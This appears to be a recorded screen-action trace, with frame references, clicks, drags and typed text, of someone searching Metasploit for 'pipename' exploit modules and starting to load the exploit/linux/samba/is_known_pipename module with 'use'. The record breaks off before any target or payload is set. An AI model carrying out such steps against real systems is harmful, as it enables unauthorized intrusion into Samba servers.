
key("Return")

left_click(273, 549)

scroll("down", 3)

double_click(624, 170)

Search Metasploit for exploit modules matching 'pipename'
type("search t")

type("ype:e")

type("xploit name:")

type("pipename")

left_click_drag(65, 331, 163, 350)

mouse_move(449, 401)

Copy the exploit/linux/samba/is_known_pipename module path and load it with use
left_click_drag(65, 331, 186, 330)

left_click_drag(187, 330, 407, 330)

left_click(248, 331)

left_click_drag(64, 330, 414, 330)

type("use")
